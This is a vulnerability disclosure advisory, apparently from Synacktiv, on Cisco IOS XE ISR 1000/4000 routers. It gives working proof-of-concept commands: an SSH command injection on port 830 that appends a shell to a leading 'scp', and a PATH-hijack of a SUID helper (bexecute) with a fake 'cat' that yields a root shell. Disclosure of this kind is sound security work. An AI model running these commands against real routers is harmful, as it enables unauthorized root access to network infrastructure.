

# **Command injection in NETCONF SSH access and privilege escalation on Cisco IOS XE routers**



Julien Legras Thomas Etrillard

www.synacktiv.com 5 boulevard Montmartre 75002 Paris

## Vulnerability description

#### **The Cisco 4000 Series ISR**

*The ISR 4000 Series creates a secure, high-performance foundation for branch collaboration, edge compute, and optimized cloud application connectivity. [1](#page-1-0)*

## **The Cisco 1000 Series ISR**

*Cisco® 1000 Series Integrated Services Routers (ISRs) with Cisco IOS® XE Software combine Internet access, comprehensive security, and wireless services (LTE Advanced 3.0 wireless WAN and 802.11ac wireless LAN) in a single, high-performance device. The routers are easy to deploy and manage, with separate data and control plane capabilities.[2](#page-1-1)*

## **The issues**

During a security assessment for a customer, Synacktiv consultants discovered a command injection in the NETCONF over SSH access (TCP port 830). Indeed, the SSH configuration checks if the commands starts with *scp* and then, evaluates the command as a whole, resulting in a command injection instead of allowing *scp* command only.

Moreover, using this access, Synacktiv consultants identified a SUID program that can be used to gain full root privileges on the system.

#### **Affected versions**

According to Cisco advisory, all versions < 17.2.1r are vulnerable.

## **Official fix**

Update to the latest version 17.2.1r.

## **Timeline**



<span id="page-1-0"></span>1<https://www.cisco.com/c/en/us/products/routers/4000-series-integrated-services-routers-isr/index.html#~products>

<span id="page-1-1"></span>2 [https://www.cisco.com/c/en/us/products/collateral/routers/1000-series-integrated-services-routers-isr/datasheet-c78-](https://www.cisco.com/c/en/us/products/collateral/routers/1000-series-integrated-services-routers-isr/datasheet-c78-739512.html) [739512.html](https://www.cisco.com/c/en/us/products/collateral/routers/1000-series-integrated-services-routers-isr/datasheet-c78-739512.html)





# Technical description and proof-of-concept

#### **The command injection**

NETCONF is available through SSH to view and edit the device configuration. The SSH servers is listening on TCP port 830:

```
bash-4.2$ ps auxwww | grep ssh
root 29344 0.0 0.1 34764 15620 ? S Aug20 0:32 
/tmp/sw/rp/0/0/rp_security/mount/usr/binos/sbin/ncsshd -D -f /tmp/chassis/local/rp/chasfs/
rp/0/0/etc/ncsshd/ncsshd_mgmt_persistent.conf -o pidfile=/var/run/ncsshd_mgmt.pid -V 2 -V 
16 -V 1
```
The configuration file configures a *ForceCommand* directive:

**bash-4.2\$ cat /tmp/chassis/local/rp/chasfs/rp/0/0/etc/ncsshd/ncsshd\_mgmt\_persistent.conf** Ciphers aes128-ctr,aes192-ctr,aes256-ctr,aes128-cbc,3des-cbc,aes192-cbc,aes256-cbc MACs hmac-sha2-256,hmac-sha2-512,hmac-sha1 KexAlgorithms diffie-hellman-group-exchange-sha256,diffie-hellman-group-exchangesha1,diffie-hellman-group14-sha1 Compression no **Port 830** Protocol 2 RSAAuthentication no PubkeyAuthentication yes<br>AuthorizedKeysFile /home/vmanage-admin/.ssh/authorized keys ChallengeResponseAuthentication no AllowAgentForwarding no AllowTcpForwarding no X11Forwarding no PrintMotd no PrintLastLog no UseLogin no UseDNS no ClientAliveInterval 100 ClientAliveCountMax 3 MaxStartups 20 PermitTunnel no Subsystem netconf /bin/mcp\_pkg\_wrap rp\_base /usr/binos/conf/netconf-subsys.sh # IMPORTANT: This config needs to be set to disable shell and other commands **ForceCommand /bin/mcp\_pkg\_wrap rp\_base /usr/binos/conf/netconf-subsys.sh**

However, the script */bin/mcp\_pkg\_wrap* is using *eval* on the command provided by the user:

**bash-4.2\$ cat /bin/mcp\_pkg\_wrap** #! /bin/bash # # Wrapper to permit non-BASE components to run normally, by exporting # their parent package's libraries into their library path. # # August 2006, Dan Martinez # Copyright (c) 2006-2007,2015-2016, 2017 by Cisco Systems, Inc. # All rights reserved. # source /common source \${SW\_ROOT}/boot/rmonbifo/env\_var.sh source /usr/binos/conf/package\_boot\_info.sh # Allow scp **if [[ \$SSH\_ORIGINAL\_COMMAND == scp\* && \$2 = \*"netconf-subsys.sh" ]]; then**



```
eval ${SSH_ORIGINAL_COMMAND}
     exit
fi
[...]
```
So, it is possible to execute any command as long as the command provided by the user starts with "scp":

```
$ ssh -p 830 admin@10.66.66.100 "scp||id"
admin@10.66.66.100's password:
uid=85(binos) gid=85(bprocs) groups=85(bprocs),4(tty)
usage: scp [-12346BCpqrv] [-c cipher] [-F ssh_config] [-i identity_file]
           [-l limit] [-o ssh_option] [-P port] [-S program]
           [[user@]host1:]file1 ... [[user@]host2:]file2
```
As it is possible to execute any command, it is also possible to start an interactive bash:

```
$ ssh -p 830 admin@10.66.66.100 "scp 2>/dev/null|| /bin/bash -i"
admin@10.66.66.100's password:
bash: no job control in this shell
bash-4.2$
```
#### **The privilege escalation**

Using the interactive shell, it is possible to search SUID binaries:

• ISR4300:

```
bash-4.2$ find / -xdev -perm -4000 2>/dev/null
/tmp/etc/bexecute
/tmp/sw/mount/isr4300-mono-ucmk9.16.10.2.SPA.pkg/usr/binos/bin/bexecute
/tmp/sw/mount/isr4300-mono-ucmk9.16.10.2.SPA.pkg/usr/sbin/viptela_cli
```
• C1111X-8P:

```
bash-4.2$ find / -xdev -perm -4000 2>/dev/null
/tmp/etc/bexecute
/tmp/sw/mount/c1100-mono-ucmk9.16.10.2.SPA.pkg/usr/binos/bin/bexecute
/tmp/sw/mount/c1100-mono-ucmk9.16.10.2.SPA.pkg/usr/sbin/viptela_cli
/bin/ping
```
Let's take a closer look at */tmp/etc/bexecute:*

```
$ ls -l /tmp/etc/bexecute
-rwsr-sr-x 1 root root 51288 Aug 20 08:02 /tmp/etc/bexecute
```
This binary accepts 2 commands:

- *--command*
- *--filename*

*command*'s value is checked against the whitelist of scripts contained in */usr/binos/conf/uicmd.conf*. For instance the script */usr/binos/conf/install\_show.sh* can be executed to read files as *root*:

**\$ /tmp/etc/bexecute -c "/usr/binos/conf/install\_show.sh --command display\_file\_contents --**



```
filename /proc/self/status"
Name: cat
State: R (running)
Tgid: 32498
Ngid: 0<br>Pid: 324
Pid: 32498<br>PPid: 3234
          PPid: 32344
TracerPid: 0
Uid: 0 0 0 0
Gid: 0 0 0 0
\lfloor \ldots \rfloor
```
The command *display\_file\_contents* is very simple:

```
function display_file_contents () {
     cat $filename
}
```
However, *cat* is called without the full path. It is therefore possible to change the *PATH* environment variable to call an arbitrary binary named *cat*.

As the *PATH* variable comes from the regular shell, it is possible to craft a malicious *cat*:

```
bash-4.2$ id
uid=85(binos) gid=85(bprocs) groups=85(bprocs),4(tty)
bash-4.2$ echo -e '#!/bin/bash\n/bin/bash -i 1>&2' > /tmp/mypath/cat
bash-4.2$ chmod +x /tmp/mypath/cat 
bash-4.2$ export PATH=/tmp/mypath/:$PATH
bash-4.2$ /tmp/etc/bexecute -c "/usr/binos/conf/install_show.sh --command 
display_file_contents --filename nope"
bash: no job control in this shell
bash-4.2# id
uid=0(root) gid=0(root) groups=0(root)
```
The allowed scripts list is quite long and may contain other vulnerabilities that could also lead to a privilege escalation. These scripts must be reviewed to avoid LPE.

#### **Impact**

By combining both issues, it is possible to gain root privileges on routers if NETCONF over SSH is enabled and reachable. **It should be noted that this exploit scenario requires a valid account.**

